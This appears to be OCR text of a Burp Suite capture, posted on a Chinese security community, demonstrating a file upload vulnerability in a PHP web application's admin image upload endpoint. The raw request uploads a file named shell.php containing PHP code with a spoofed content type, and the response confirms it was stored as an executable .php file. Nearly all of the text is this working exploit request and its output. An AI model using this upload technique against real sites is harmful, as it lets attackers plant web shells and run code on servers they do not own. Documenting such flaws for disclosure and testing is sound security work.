 Request
Pretty Raw Hex
\n
1 POST / /index.php?module=system&action=uploadImg HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------35216729597033480410504044​64
8 Content-Length: 238
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer:
http://127.0.0.1:8080/ /index.php?module=product_class&action=add
12 Cookie: admin_mojavi=idaa1su8mvj9leoubg27osau0r
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3521672959703348041050404464
20 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
21 Content-Type: image/php
22
23 <?php phpinfo(); ?>
24 -----------------------------3521672959703348041050404464--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Fri, 01 Mar 2024 02:53:39 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 {"error":0,"url":"..\/ \/images\/1709261619691.php","message":""}
先知社区